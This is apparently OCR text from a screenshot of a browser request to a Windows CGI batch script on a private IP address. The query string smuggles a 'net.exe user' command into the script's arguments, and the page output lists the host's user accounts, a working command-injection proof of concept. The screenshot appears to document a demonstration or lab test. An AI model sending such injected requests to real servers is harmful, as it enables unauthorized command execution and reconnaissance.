 192.168.11.200:8080/cgi-bin/h
不安全 192.168.11.200:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet.exe+user
\\WIN-4M182RF4CB1 的用户帐户
-------------------------------------------------------------------------------
Administrator cloudbase-init DefaultAccount
Guest
命令成功完成。